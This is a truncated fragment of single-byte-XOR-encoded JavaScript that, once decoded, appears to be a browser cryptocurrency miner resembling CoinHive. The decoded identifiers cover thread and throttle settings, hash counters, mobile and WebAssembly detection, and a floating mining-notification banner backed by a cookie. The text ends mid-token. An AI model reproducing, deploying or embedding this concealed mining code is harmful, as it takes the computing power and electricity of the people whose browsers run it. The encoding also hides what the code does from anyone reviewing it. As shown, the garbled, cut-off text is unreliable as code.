x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x